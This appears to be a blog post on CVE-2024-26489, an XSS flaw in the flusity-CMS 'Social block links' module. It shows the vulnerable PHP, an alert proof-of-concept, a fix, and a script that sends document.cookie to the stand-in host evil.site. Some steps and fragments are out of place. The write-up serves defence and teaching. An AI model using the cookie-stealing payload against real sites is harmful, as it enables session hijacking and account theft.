
Cross-Site Scripting (XSS) bugs are still a big issue on the web, as they’re easy to find and often dangerous. One recent case is CVE-2024-26489, found in the “Social block links” addon module for JD Flusity, a popular plugin in flusity-CMS v2.33. This bug lets attackers inject malicious scripts, which can steal cookies, hijack sessions, or deface content—just by tricking a user into visiting a crafted profile.
This post explains the vulnerability, shows proof-of-concept code, and gives resources to learn more.
What is CVE-2024-26489?
CVE-2024-26489 is a reflected/stored XSS flaw in the “Social block links” module, part of the open-source flusity-CMS system (version 2.33). The problem arises in the component that handles user Profile Name inputs when users add or edit social links.
When you enter a name (like “John Smith”) into the profile field, the value is not properly sanitized before being added to the webpage later. That means an attacker could enter a specially crafted payload like a <script> tag, and flusity-CMS would just dump this code straight into the HTML—where it will execute in the victim's browser.
In the “Profile Name” input box, they paste a JavaScript payload
`html
Let’s see a typical vulnerable code path (simplified)
// Controller handling profile edits
$name = $_POST['profile_name'];
// ...some code...
// Output in HTML (vulnerable)
echo "<div class='profile-name'>$name</div>";
Since no HTML escaping is done, anything between the div tags will render—including scripts.
2. In “Profile Name,” paste
<img src="x" onerror="alert('XSS by CVE-2024-26489')">
3. Save profile and view your own or someone else’s profile
When you or another user visits your profile page, the alert box pops up—proof that arbitrary JavaScript is running.
Real-World Attack Example
Imagine an admin logs in to moderate profiles. An attacker could use this payload to hijack the admin's session:
<script>
fetch('https://evil.site/cookie?c='+document.cookie);
</script>
Now, when the admin views the infected profile, their cookies are exfiltrated to the attacker’s remote server.
Product: flusity-CMS v2.33
- Addon/Module: JD Flusity 'Social block links'
Update as soon as a patch is released.
- Use output encoding/escaping (like PHP’s htmlspecialchars) when displaying user input.
Example fix
echo "<div class='profile-name'>" . htmlspecialchars($name, ENT_QUOTES, 'UTF-8') . "</div>";
References
- CVE-2024-26489 at NVD (National Vulnerability Database)
- OWASP Cross-Site Scripting (XSS) Cheat Sheet
- flusity-CMS GitHub Repository
- Reporting Security Vulnerabilities in flusity-CMS
Summary
CVE-2024-26489 is a classic XSS—reminding us that even basic input/output handling can open up powerful attack paths, especially in growing CMS ecosystems like flusity-CMS. If you run a website using JD Flusity’s Social Block Links on flusity-CMS v2.33, patch immediately or use the mitigation tips above. Never trust user input: always sanitize and escape before rendering.
Timeline
Published on: 02/22/2024 06:15:57 UTC
Last modified on: 02/14/2025 16:21:23 UTC